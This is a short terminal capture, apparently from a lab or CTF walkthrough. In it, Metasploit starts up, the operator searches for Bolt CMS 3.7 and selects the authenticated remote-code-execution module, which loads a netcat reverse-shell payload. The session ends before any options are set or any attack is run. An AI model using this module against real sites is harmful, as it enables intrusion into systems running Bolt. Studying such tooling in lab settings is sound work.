 msfconsole /h/kali
`.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
"--'.@@@  -.@        @ ,'-   .'--"
".@' ; @       @ `.  ;'
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.4.18-dev                          ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search Bolt 3.7
Matching Modules
================
#  Name                                        Disclosure Date  Rank   Check  Description
0  exploit/unix/webapp/bolt_authenticated_rce  2020-05-07       great  Yes    Bolt CMS 3.7.0 - Authenticat
ed Remote Code Execution
1    \_ target: Linux (x86)                    .                .      .      .
2    \_ target: Linux (x64)                    .                .      .      .
3    \_ target: Linux (cmd)                    .                .      .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/bolt_authentica
ted_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Linux (cmd)'
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) >